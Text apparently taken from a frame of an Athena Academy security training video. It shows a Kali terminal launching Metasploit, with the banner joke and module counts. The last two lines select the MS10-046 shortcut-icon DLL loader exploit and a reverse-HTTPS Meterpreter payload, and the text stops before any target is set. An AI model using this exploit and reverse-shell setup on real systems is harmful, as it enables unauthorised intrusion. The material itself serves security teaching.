 root@kali-nhanld: ~
Athena Academy
www.athena.edu.vn
ATHENA
root@kali-nhanld:~# msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
Tired of typing 'set RHOSTS'? Click & pwn with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_https